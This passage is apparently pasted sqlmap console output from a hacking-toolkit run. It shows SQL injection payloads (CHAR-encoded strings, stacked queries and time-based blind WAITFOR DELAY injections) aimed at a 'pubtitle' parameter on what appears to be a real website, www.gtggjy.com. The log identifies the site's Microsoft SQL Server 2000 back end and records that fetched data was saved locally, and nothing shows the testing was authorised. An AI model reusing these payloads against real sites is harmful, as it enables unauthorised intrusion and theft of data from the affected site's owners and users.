 E:\Websec\尖刀渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
AR(120)+CHAR(122)+CHAR(118)+CHAR(58)+CHAR(117)+CHAR(74)+CHAR(85)+CHAR(82)+CHAR(1
02)+CHAR(104)+CHAR(82)+CHAR(109)+CHAR(85)+CHAR(79)+CHAR(58)+CHAR(110)+CHAR(119)+
CHAR(122)+CHAR(58)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pubtitle='; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pubtitle=' WAITFOR DELAY '0:0:5'--
---
[16:44:05] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:44:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:44:05] [INFO] fetched data logged to text files under 'E:\Websec\???~1\tools
\????\SQLMAP~3\Bin\output\www.gtggjy.com'
[*] shutting down at 16:44:05
[root@Hacker~]# Sqlmap